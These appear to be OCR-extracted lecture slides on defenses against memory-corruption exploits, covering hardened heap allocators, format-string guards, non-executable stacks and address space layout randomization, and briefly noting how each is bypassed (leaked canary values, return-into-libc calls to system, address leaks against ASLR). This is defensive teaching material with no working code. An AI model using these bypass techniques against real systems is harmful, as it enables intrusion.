

- **≻ Safe languages**
- ▶ Static analysis of source code
- $\triangleright$  Compiler modifications
- Libraries
- $\triangleright$  Operating system/hardware modification



#### Libraries: modified memory allocators

#### Heap protector: Robertson et al.

- ▶ Protects against exploitation of heap-based buffer overflows
- Adds checksum to the chunk information
- Checksum is XORed with a global random value
- **≻On allocation checksum is added**
- $\geq$  On free (or other operations) checksum is calculated, XORed, and compared
- $\triangleright$  Can be bypassed if the random value or a checksum is leaked



#### Libraries: modified memory allocators

#### Contrapolice: Krennmair

- $\triangleright$  Stores a random value before and after the chunk
- $\triangleright$  Before exiting from a string copy operation, the random value before is compared to the random value after
- $\triangleright$  If they are not the same, an overflow has occured
- Does not protect against overflows that occur in loops
- $\triangleright$  Can be bypassed if the random value is leaked
- $\triangleright$  However the value for each chunk is different, unlike heap protector



#### Libraries: modified memory allocators

#### **≻ Dnmalloc: Younan et al.**

- **≻Does not rely on random numbers**
- $\triangleright$  Protection is added by separating the chunk information from the chunk
- Chunk information is stored in separate regions protected by guard pages
- $\triangleright$  Chunk is linked to its information through a hash table
- $\triangleright$  Fast: performance impact vs. dlmalloc: -10% to +5%



#### Libraries: preventing format string attacks

- FormatGuard: Cowan et al.
	- Most format string attacks have more specifiers in the string than arguments
	- $\triangleright$  Counts the number of arguments the format string expects and compares them to the number of arguments passed
		- If more: format string -> program is terminated
- Libformat: Robbins
	- Checks format string: if located in writable memory and contains %n -> terminate program



- **≻ Safe languages**
- ▶ Static analysis of source code
- **Elibraries**
- $\triangleright$  Compiler modifications
- Operating system/hardware modification



# Operating system modifications

- Non-executable stack: Solar Designer
	- Makes stack segment non-executable
	- $\triangleright$  Prevents exploits from storing code on the stack
	- $\triangleright$  Code can still be stored on the heap
	- $\triangleright$  Can be bypassed using a return-into-libc attack
		- make the return address point to existing function (e.g. system) and use the overflow to put arguments on the stack
	- **≻ Some programs need an executable stack**
- ▶ Non-executable stack/heap: PaX team
	- $\triangleright$  Can be bypassed with return-into-libc



# Operating system modifications

Address space layout randomization: PaX team

- Compiler must generate PIC
- $\triangleright$  Randomizes the base addresses of the stack, heap, code and shared memory segments
- Makes it harder for an attacker to know where in memory his code is located
- **≻Can be bypassed if attackers can print out memory** addresses: could be possible to derive base address

